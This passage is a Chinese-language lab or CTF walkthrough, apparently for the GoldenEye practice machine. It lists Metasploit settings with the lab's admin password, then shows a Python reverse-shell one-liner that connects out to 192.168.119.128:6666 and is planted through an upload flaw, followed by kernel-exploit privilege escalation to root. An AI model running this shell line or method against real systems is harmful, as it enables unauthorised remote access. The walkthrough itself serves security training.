

接着使用账号密码进行登录。发现其框架和版本。

使用google搜索历史漏洞

使用msf进行搜索exp



设置payload

设置用户名:admin

设置密码:xWinter1995x!

xWinter1995x!

设置:rhosts severnaya-station.com

设置:targeturi / gnocertdir

设置payload:cmd / unix / reverse

设置:lhost 192.168.1.45





利用之后,没有成功。接着发现有上传漏洞



更改编辑器模式为googlshhell

添加反弹shell的payload

python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.119.128”,6666));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);然后新建一个邮件,来触发漏洞

成功反弹shell。

三、权限提升





接着使用uname -a 来查看linux版本

使用msf搜索可利用的exp





下载到本地





将exp上传到远程服务器

使用cc进行编译脚本



开启http监听

添加执行权限并执行exp脚本



成功获取root文件

转载

转载

分享

分享